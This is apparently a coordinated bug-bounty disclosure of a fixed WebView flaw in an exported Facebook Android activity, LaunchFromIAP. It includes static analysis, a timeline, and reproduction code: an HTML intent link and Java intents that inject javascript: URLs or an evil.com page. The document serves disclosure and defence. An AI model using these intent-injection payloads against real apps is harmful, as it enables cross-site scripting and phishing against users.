
Facebook android webview vulnerability:
In Facebook android activity “com.facebook.katana.activity.iap.LaunchFromIAP” is exported with “com.facebook.katana.activity.iap” action intent filter and using “CHECKOUTURL” as Intent extra to loadUrl with validating http/https scheme, which could have potentially been used to send a malicious URL to WebView and execute xss as well as create phishing web page.
Vulnerable Facebook app version: 338.1.0.36.118
Static code analysis:
In LaunchFromIAP webview url loads from bundle “A0I” which is defined in “p000X.C172877z9” as :
public static Bundle A0I(Activity activity) {
return activity.getIntent().getExtras();
}
So LaunchFromIAP activity takes intent extra values and pass to bundle “A0I” and value of bundle access through A0I.getString(“CHECKOUTURL”) in LaunchFromIAP and store in “A02” as string and pass to webview defined in “p000X.C44470KuZ”.
Reproduction:
This issue could be exploited using multiple way:
1.Using any web browser :
<html>
<body>
<a href="intent:#Intent;action=com.facebook.katana.activity.iap;S.CHECKOUTURL=javascript:alert(8);end">Click here
</a>
</body>
</html>
2.Using third-party app:
2.1 : Using Action com.facebook.katana.activity.iap
Intent intent = new Intent("com.facebook.katana.activity.iap");
intent.putExtra("CHECKOUTURL", "https://evil.com");
startActivity(intent);
2.2 : Using exported activity
Intent intent = new Intent();
intent.setClassName("com.facebook.work", "com.facebook.katana.activity.iap.LaunchFromIAP");
intent.putExtra("CHECKOUTURL", "javascript:alert(9)");
intent.addFlags(Intent.FLAG_ACTIVITY_NEW_TASK);
startActivity(intent);
Proof of concept (POC) :
Timeline:
01/10/2021: Report submitted.
01/10/2021: Triaged.
07/10/2021: Bounty -> $1000 + $75 (Silver league Bonus)
Comment by Facebook :
“An untrusted Intent containing a Javascript: URL can cause XSS in LaunchFromIAP. The instance of this bug occurs due to not checking if the scheme is http(s). The larger root cause is that SecureWebView should not by-default handle javascript: URLs in loadURL.”
03/11/2021: Fixed in v342 (It is now validate http/https scheme, host facebook.com and path “/aas/iap_web”
04/01/2022: Requested for disclosure and facebook agreed for disclosure